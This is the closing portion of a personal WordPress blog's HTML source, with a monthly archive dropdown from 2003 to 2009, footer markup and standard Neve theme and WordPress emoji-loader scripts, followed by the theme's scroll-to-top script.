	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"717ca8f0e5","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2
body_size: 1159
content:
!function(){"use strict";function t(){"scrollBehavior"in document.documentElement.style?window.scrollTo({top:0,behavior:"smooth"}):function(t){let e=window.scrollY;t=parseInt(t);const o=setInterval((function(){e-=e<t+20?1:e<t+40?6:e<t+80?16:e<t+160?36:e<t+200?48:e<t+300?80:120,window.scroll(0,e),e<=t&&clearInterval(o)}),15)}(0);const t=document.getElementById("content"),e=document.getElementById("scroll-to-top");t&&(e.blur(),t.focus())}window.addEventListener("load",(function(){!function(){const e=document.getElementById("scroll-to-top");if(!e)return!1;e.addEventListener("click",(function(){t()})),e.addEventListener("keydown",(function(e){"Enter"===e.key&&t()})),window.addEventListener("scroll",(function(){const t=window.scrollY,o=neveScrollOffset.offset;t>o&&(e.style.visibility="visible",e.style.opacity="1"),t<=o&&(e.style.opacity="0",e.style.visibility="hidden");const n=document.querySelector(".sticky-add-to-cart-bottom");if(n){e.style.bottom="30px";let t=document.querySelector(".hfg_footer");t&&t.classList.contains("has-sticky-rows")||(t=document.querySelector(".elementor-location-footer .elementor-sticky"));const o=t?t.offsetHeight:0;n.classList.contains("sticky-add-to-cart--active")&&(e.style.bottom=n.offsetHeight+o+10+"px")}}))}()}))}();
